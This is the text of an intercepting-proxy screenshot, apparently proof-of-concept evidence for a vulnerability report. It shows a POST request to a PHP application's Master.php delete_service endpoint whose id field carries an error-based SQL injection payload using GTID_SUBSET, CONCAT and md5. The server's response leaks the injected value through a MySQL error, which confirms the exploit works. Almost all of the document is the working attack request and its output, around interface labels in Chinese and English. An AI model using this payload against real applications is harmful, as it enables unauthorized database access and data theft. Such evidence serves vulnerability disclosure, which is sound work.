 发送(Send)
取消(Cancel)
<
>
目标: http://10.211.55.3:8001
请求(Request)
美化(Pretty)
原始(Raw)
16进制(Hex)
\n
1 POST /classes/Master.php?f=delete_service HTTP/1.1
2 Host: 10.211.55.3:8001
3 Cache-Control: no-cache
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 114
6
7 id=
'+AND+GTID_SUBSET(CONCAT(0x717a6a7071%2Cmd5(1)%2C(SELECT+(ELT(8125%
3D8125%2C1)))%2C0x71707a7071)%2C8125)--+jKyA
响应(Respons)
美化(Pretty)
原始(Raw)
16进制(Hex)
响应内容(Render)
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 11 May 2023 07:59:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.2.9
7 Set-Cookie: PHPSESSID=hub2hfsnnsq277obbvmnjl9lqr; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 109
12
13 {"status":"failed","error":"Malformed GTID set specification
'qzjpqc4ca4238a0b923820dcc509a6f75849b1qpzpq'."}
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
请求头(Request Headers)
Response Headers